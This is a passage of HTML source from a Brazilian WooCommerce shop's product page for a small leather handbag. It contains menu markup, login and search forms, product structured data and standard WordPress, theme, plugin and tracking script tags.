	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.molebags.com.br/minha-conta/">Entrar/Criar conta</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Identificar-se</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.molebags.com.br/colecao/mole-dobra-off-white/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9bdd722749" /><input type="hidden" name="_wp_http_referer" value="/colecao/mole-dobra-off-white/" />											<input type="hidden" name="redirect" value="https://www.molebags.com.br/colecao/mole-dobra-off-white/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.molebags.com.br/minha-conta/esqueci-senha/" class="woocommerce-LostPassword lost_password">Esqueceu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar de mim" aria-label="Lembrar de mim" /> <span>Lembrar de mim</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ainda não tem uma conta?</p>
					<a href="https://www.molebags.com.br/minha-conta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Criar uma conta</a>
				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/molebags.com.br" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/molebags/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                
                                    <!-- whatsapp -->
                    <div id="whatsapp-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href=" https://wa.me/5554991624015">
                                    <img alt="Whatsapp" src="https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/img/whatsapp.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end whatsapp -->
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.molebags.com.br/colecao/mole-dobra-off-white/#product","name":"0802 - MOLE Dobra Preto Lezard","url":"https://www.molebags.com.br/colecao/mole-dobra-off-white/","description":"Bolsa pequena em couro macio upcycled (reaproveitamento), silhueta com \"dobras\", flu\u00edda, atemporal.\u00a0\r\nCosturada \u00e0 m\u00e1quina.\r\nFechamento com fecho e bot\u00e3o de press\u00e3o. Forrada\r\nCom al\u00e7as longas regul\u00e1veis e remov\u00edveis.\r\n\r\nCor: Preto lezard\r\n\r\nLargura: 31cm\r\nAltura: 17cm\r\nProfundidade: 9cm\r\nAltura da al\u00e7a longa: 1,20m\r\nPeso: 260 gr","image":"https://www.molebags.com.br/wp-content/uploads/2023/11/IMG_7351_Easy-Resize.com_.jpg","sku":"0802","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"850.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.molebags.com.br/colecao/mole-dobra-off-white/","seller":{"@type":"Organization","name":"Mole Bags","url":"https://www.molebags.com.br"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.molebags.com.br/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=857569407985413&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.molebags.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d404f83596943fd954d21c9cee092132","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado com sucesso ao carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hrs","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://www.molebags.com.br/carrinho/","ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"3","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.molebags.com.br/","shop_url":"https://www.molebags.com.br/colecao/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"b39ebc8140","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.molebags.com.br/minha-conta/","vimeo_library_url":"https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-bordered-product-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-social-buttons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
